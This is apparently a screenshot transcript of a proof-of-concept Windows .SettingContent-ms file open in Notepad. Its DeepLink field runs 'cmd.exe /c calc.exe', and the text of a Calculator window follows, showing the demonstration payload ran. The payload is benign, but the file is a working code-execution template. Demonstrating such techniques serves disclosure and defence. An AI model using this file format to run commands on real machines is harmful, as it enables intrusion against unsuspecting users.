 ControlPanel - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8"?>
<PCSettings>
<SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
<ApplicationInformation>
<AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
<DeepLink>%windir%\system32\cmd.exe /c calc.exe</DeepLink>
<Icon>%windir%\system32\control.exe</Icon>
</ApplicationInformation>
<SettingIdentity>
<PageID></PageID>
<HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
</SettingIdentity>
<SettingInformation>
<Description>@shell32.dll,-4161</Description>
<Keywords>@shell32.dll,-4161</Keywords>
</SettingInformation>
</SearchableContent>
</PCSettings>
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =